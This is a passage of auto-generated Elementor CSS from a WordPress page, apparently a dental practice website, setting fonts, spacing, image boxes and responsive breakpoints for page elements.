.elementor-element.elementor-element-62df49c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-19b2beb .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:22px;font-weight:600;line-height:28px;color:var( --e-global-color-aa1f69c );}.elementor-24 .elementor-element.elementor-element-0e487b3 > .elementor-element-populated{margin:0px 20px 0px 10px;--e-column-margin-right:20px;--e-column-margin-left:10px;}.elementor-24 .elementor-element.elementor-element-0edcf61 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-24 .elementor-element.elementor-element-a8bd930 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-897d61b .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:22px;font-weight:600;line-height:28px;color:var( --e-global-color-aa1f69c );}.elementor-24 .elementor-element.elementor-element-81388cf > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-24 .elementor-element.elementor-element-4f99e1b img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-24 .elementor-element.elementor-element-2edc24f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-d698b5c .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:22px;font-weight:600;line-height:28px;color:var( --e-global-color-aa1f69c );}.elementor-24 .elementor-element.elementor-element-044ae9e{margin-top:20px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-aae3bd0 > .elementor-element-populated{margin:0px 10px 0px 20px;--e-column-margin-right:10px;--e-column-margin-left:20px;}.elementor-24 .elementor-element.elementor-element-ed41a51 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-24 .elementor-element.elementor-element-4586baf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-ae78167 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:22px;font-weight:600;line-height:28px;color:var( --e-global-color-aa1f69c );}.elementor-24 .elementor-element.elementor-element-2b3ae87 > .elementor-element-populated{margin:0px 20px 0px 10px;--e-column-margin-right:20px;--e-column-margin-left:10px;}.elementor-24 .elementor-element.elementor-element-0ef1704 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-24 .elementor-element.elementor-element-b568866 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-37e32a1 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:22px;font-weight:600;line-height:28px;color:var( --e-global-color-aa1f69c );}.elementor-24 .elementor-element.elementor-element-9d3afdb > .elementor-element-populated{margin:0px 20px 0px 10px;--e-column-margin-right:20px;--e-column-margin-left:10px;}.elementor-24 .elementor-element.elementor-element-ac48c68 img{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-24 .elementor-element.elementor-element-90135a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-4202175 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:22px;font-weight:600;line-height:28px;color:var( --e-global-color-aa1f69c );}.elementor-24 .elementor-element.elementor-element-73f4728:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-73f4728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.theisdd.com/wp-content/uploads/2022/08/Gradient-Fill-2-1.png");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}.elementor-24 .elementor-element.elementor-element-73f4728 > .elementor-container{min-height:500px;}.elementor-24 .elementor-element.elementor-element-73f4728{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-73f4728 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-432eb6e > .elementor-element-populated{margin:0px 70px 0px 0px;--e-column-margin-right:70px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-60e8fd8:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-60e8fd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CED9E0C2;}.elementor-24 .elementor-element.elementor-element-60e8fd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-24 .elementor-element.elementor-element-60e8fd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-24 .elementor-element.elementor-element-6ea1c66{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-6ea1c66 .elementor-headline{text-align:center;font-family:"Lexend", Sans-serif;font-size:36px;font-weight:500;line-height:42px;}.elementor-24 .elementor-element.elementor-element-6ea1c66 .elementor-headline-plain-text{color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-6ea1c66 .elementor-headline-dynamic-text{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-24 .elementor-element.elementor-element-6ea1c66 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-aa1f69c );stroke-width:7px;}.elementor-24 .elementor-element.elementor-element-b5aaf69{margin-top:0px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-049300d > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-24 .elementor-element.elementor-element-22e5f82.elementor-position-right .elementor-image-box-img{margin-left:22px;}.elementor-24 .elementor-element.elementor-element-22e5f82.elementor-position-left .elementor-image-box-img{margin-right:22px;}.elementor-24 .elementor-element.elementor-element-22e5f82.elementor-position-top .elementor-image-box-img{margin-bottom:22px;}.elementor-24 .elementor-element.elementor-element-22e5f82 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-22e5f82 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-22e5f82 .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-c99cabd > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-44c956e.elementor-position-right .elementor-image-box-img{margin-left:8px;}.elementor-24 .elementor-element.elementor-element-44c956e.elementor-position-left .elementor-image-box-img{margin-right:8px;}.elementor-24 .elementor-element.elementor-element-44c956e.elementor-position-top .elementor-image-box-img{margin-bottom:8px;}.elementor-24 .elementor-element.elementor-element-44c956e .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-44c956e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-44c956e .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-7e1aac1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-8cb901f.elementor-position-right .elementor-image-box-img{margin-left:7px;}.elementor-24 .elementor-element.elementor-element-8cb901f.elementor-position-left .elementor-image-box-img{margin-right:7px;}.elementor-24 .elementor-element.elementor-element-8cb901f.elementor-position-top .elementor-image-box-img{margin-bottom:7px;}.elementor-24 .elementor-element.elementor-element-8cb901f .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-8cb901f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-8cb901f .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-315e4b6 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-a29ef88.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-24 .elementor-element.elementor-element-a29ef88.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-24 .elementor-element.elementor-element-a29ef88.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-24 .elementor-element.elementor-element-a29ef88 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-a29ef88 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-a29ef88 .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-fcf9f0b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-44e3723.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-24 .elementor-element.elementor-element-44e3723.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-24 .elementor-element.elementor-element-44e3723.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-24 .elementor-element.elementor-element-44e3723 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-44e3723 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-44e3723 .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-62684d7{margin-top:0px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-862cb1b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-4fb5795.elementor-position-right .elementor-image-box-img{margin-left:18px;}.elementor-24 .elementor-element.elementor-element-4fb5795.elementor-position-left .elementor-image-box-img{margin-right:18px;}.elementor-24 .elementor-element.elementor-element-4fb5795.elementor-position-top .elementor-image-box-img{margin-bottom:18px;}.elementor-24 .elementor-element.elementor-element-4fb5795 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-4fb5795 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-4fb5795 .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-d5438a3 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-ea25d6e.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-24 .elementor-element.elementor-element-ea25d6e.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-24 .elementor-element.elementor-element-ea25d6e.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-24 .elementor-element.elementor-element-ea25d6e .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-ea25d6e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-ea25d6e .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-affda32 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-446f2a0.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-24 .elementor-element.elementor-element-446f2a0.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-24 .elementor-element.elementor-element-446f2a0.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-24 .elementor-element.elementor-element-446f2a0 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-446f2a0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-446f2a0 .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-cb78ba4 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-78d845e.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-24 .elementor-element.elementor-element-78d845e.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-24 .elementor-element.elementor-element-78d845e.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-24 .elementor-element.elementor-element-78d845e .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-78d845e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-78d845e .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-8f63627 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-24 .elementor-element.elementor-element-ef00fc3.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-24 .elementor-element.elementor-element-ef00fc3.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-24 .elementor-element.elementor-element-ef00fc3.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-24 .elementor-element.elementor-element-ef00fc3 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-24 .elementor-element.elementor-element-ef00fc3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24 .elementor-element.elementor-element-ef00fc3 .elementor-image-box-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;line-height:26px;color:var( --e-global-color-0492668 );}.elementor-24 .elementor-element.elementor-element-b6d32c4:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-b6d32c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.theisdd.com/wp-content/uploads/2022/08/woman-patient-dentist.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-24 .elementor-element.elementor-element-b6d32c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 060px 0px;}.elementor-24 .elementor-element.elementor-element-b6d32c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-bf9572a{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-bf9572a .elementor-headline{text-align:center;font-family:"Lexend", Sans-serif;font-size:36px;font-weight:500;line-height:42px;}.elementor-24 .elementor-element.elementor-element-bf9572a .elementor-headline-plain-text{color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-bf9572a .elementor-headline-dynamic-text{font-family:"Lexend", Sans-serif;font-weight:600;}.elementor-24 .elementor-element.elementor-element-bf9572a .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-aa1f69c );stroke-width:7px;}.elementor-24 .elementor-element.elementor-element-84dbac8{margin-top:-15px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-8602214{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:10px;}.elementor-24 .elementor-element.elementor-element-8602214 .elementor-divider-separator{width:100%;}.elementor-24 .elementor-element.elementor-element-8602214 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-24 .elementor-element.elementor-element-91cfa9f{margin-top:-30px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-8428b2e{text-align:left;}.elementor-24 .elementor-element.elementor-element-8428b2e .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:bold;line-height:27px;color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-bab0e1c .elementor-button{background-color:#61CE7000;font-family:"Open Sans", Sans-serif;font-weight:bold;fill:var( --e-global-color-aa1f69c );color:var( --e-global-color-aa1f69c );}.elementor-24 .elementor-element.elementor-element-bab0e1c > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-c4622e7{margin-top:30px;margin-bottom:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-24 .elementor-element.elementor-element-526d46a{--grid-row-gap:35px;--grid-column-gap:50px;}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.62 * 100% );}.elementor-24 .elementor-element.elementor-element-526d46a:after{content:"0.62";}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__thumbnail__link{width:100%;}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__meta-data span + span:before{content:"•";}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__card{border-radius:5px;}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__text{margin-top:9px;}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__title, .elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__title a{color:var( --e-global-color-e1c764d );font-family:"Lexend", Sans-serif;font-size:20px;font-weight:500;line-height:28px;}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__title{margin-bottom:15px;}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__read-more{color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-526d46a a.elementor-post__read-more{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;text-transform:none;}.elementor-24 .elementor-element.elementor-element-4aae8c1{--swiper-slides-gap:10px;}@media(max-width:1024px){.elementor-24 .elementor-element.elementor-element-e9b0d4c{margin-top:0%;margin-bottom:0%;}.elementor-24 .elementor-element.elementor-element-c0ee469{padding:50px 10px 0px 10px;}.elementor-24 .elementor-element.elementor-element-bc8c203 .elementor-heading-title{font-size:28px;line-height:38px;}.elementor-24 .elementor-element.elementor-element-87249ed{padding:10px 10px 50px 10px;}.elementor-24 .elementor-element.elementor-element-85b48dd{padding:50px 0px 50px 0px;}.elementor-24 .elementor-element.elementor-element-0d083c1 .elementor-heading-title{font-size:28px;line-height:38px;}.elementor-24 .elementor-element.elementor-element-19b2beb{text-align:center;}.elementor-24 .elementor-element.elementor-element-19b2beb .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-897d61b{text-align:center;}.elementor-24 .elementor-element.elementor-element-897d61b .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-d698b5c{text-align:center;}.elementor-24 .elementor-element.elementor-element-d698b5c .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-ae78167{text-align:center;}.elementor-24 .elementor-element.elementor-element-ae78167 .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-37e32a1{text-align:center;}.elementor-24 .elementor-element.elementor-element-37e32a1 .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-4202175{text-align:center;}.elementor-24 .elementor-element.elementor-element-4202175 .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-73f4728 > .elementor-container{min-height:450px;}.elementor-24 .elementor-element.elementor-element-73f4728:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-73f4728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom left;}.elementor-24 .elementor-element.elementor-element-432eb6e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-60e8fd8{padding:50px 0px 30px 0px;}.elementor-24 .elementor-element.elementor-element-6ea1c66 .elementor-headline{font-size:28px;line-height:38px;}.elementor-24 .elementor-element.elementor-element-b5aaf69{margin-top:20px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-049300d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-c99cabd > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-7e1aac1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-315e4b6 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-fcf9f0b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-862cb1b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-d5438a3 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-affda32 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-cb78ba4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-8f63627 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-b6d32c4{padding:50px 0px 50px 0px;}.elementor-24 .elementor-element.elementor-element-bf9572a .elementor-headline{font-size:28px;line-height:38px;}}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-e9b0d4c{margin-top:0%;margin-bottom:0%;}.elementor-24 .elementor-element.elementor-element-c0ee469{padding:40px 10px 0px 10px;}.elementor-24 .elementor-element.elementor-element-bc8c203 .elementor-heading-title{font-size:24px;line-height:32px;}.elementor-24 .elementor-element.elementor-element-87249ed{padding:10px 10px 40px 10px;}.elementor-24 .elementor-element.elementor-element-85b48dd{padding:40px 0px 40px 0px;}.elementor-24 .elementor-element.elementor-element-0d083c1 .elementor-heading-title{font-size:24px;line-height:32px;}.elementor-24 .elementor-element.elementor-element-f277a2a .elementor-button{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-cb3dfb4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-19b2beb{text-align:center;}.elementor-24 .elementor-element.elementor-element-19b2beb .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-0e487b3 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-897d61b{text-align:center;}.elementor-24 .elementor-element.elementor-element-897d61b .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-81388cf > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-d698b5c{text-align:center;}.elementor-24 .elementor-element.elementor-element-d698b5c .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-044ae9e{margin-top:0px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-aae3bd0 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-ae78167{text-align:center;}.elementor-24 .elementor-element.elementor-element-ae78167 .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-2b3ae87 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-37e32a1{text-align:center;}.elementor-24 .elementor-element.elementor-element-37e32a1 .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-9d3afdb > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-4202175{text-align:center;}.elementor-24 .elementor-element.elementor-element-4202175 .elementor-heading-title{font-size:20px;}.elementor-24 .elementor-element.elementor-element-73f4728 > .elementor-container{min-height:450px;}.elementor-24 .elementor-element.elementor-element-5920d3d{padding:0px 0px 25px 0px;}.elementor-24 .elementor-element.elementor-element-432eb6e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-60e8fd8{padding:40px 0px 30px 0px;}.elementor-24 .elementor-element.elementor-element-6ea1c66 .elementor-headline{font-size:24px;line-height:32px;}.elementor-24 .elementor-element.elementor-element-22e5f82 .elementor-image-box-img{margin-bottom:22px;}.elementor-24 .elementor-element.elementor-element-22e5f82 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-44c956e .elementor-image-box-img{margin-bottom:8px;}.elementor-24 .elementor-element.elementor-element-44c956e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-8cb901f .elementor-image-box-img{margin-bottom:7px;}.elementor-24 .elementor-element.elementor-element-8cb901f .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-a29ef88 .elementor-image-box-img{margin-bottom:18px;}.elementor-24 .elementor-element.elementor-element-a29ef88 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-44e3723 .elementor-image-box-img{margin-bottom:12px;}.elementor-24 .elementor-element.elementor-element-44e3723 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-4fb5795 .elementor-image-box-img{margin-bottom:18px;}.elementor-24 .elementor-element.elementor-element-4fb5795 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-ea25d6e .elementor-image-box-img{margin-bottom:11px;}.elementor-24 .elementor-element.elementor-element-ea25d6e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-446f2a0 .elementor-image-box-img{margin-bottom:14px;}.elementor-24 .elementor-element.elementor-element-446f2a0 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-78d845e .elementor-image-box-img{margin-bottom:13px;}.elementor-24 .elementor-element.elementor-element-78d845e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-ef00fc3 .elementor-image-box-img{margin-bottom:14px;}.elementor-24 .elementor-element.elementor-element-ef00fc3 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-24 .elementor-element.elementor-element-b6d32c4{padding:40px 0px 40px 0px;}.elementor-24 .elementor-element.elementor-element-bf9572a .elementor-headline{font-size:24px;line-height:32px;}.elementor-24 .elementor-element.elementor-element-bab0e1c .elementor-button{padding:0px 0px 0px 0px;}.elementor-24 .elementor-element.elementor-element-c4622e7{margin-top:20px;margin-bottom:0px;}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-24 .elementor-element.elementor-element-526d46a:after{content:"0.5";}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__thumbnail__link{width:100%;}.elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__title, .elementor-24 .elementor-element.elementor-element-526d46a .elementor-post__title a{font-size:18px;line-height:26px;}}@media(min-width:768px){.elementor-24 .elementor-element.elementor-element-67e3e93{width:30%;}.elementor-24 .elementor-element.elementor-element-3f9515c{width:70%;}.elementor-24 .elementor-element.elementor-element-36d280f{width:20%;}.elementor-24 .elementor-element.elementor-element-37762c9{width:59.333%;}.elementor-24 .elementor-element.elementor-element-9eb200c{width:20%;}.elementor-24 .elementor-element.elementor-element-62df49c{width:81.818%;}.elementor-24 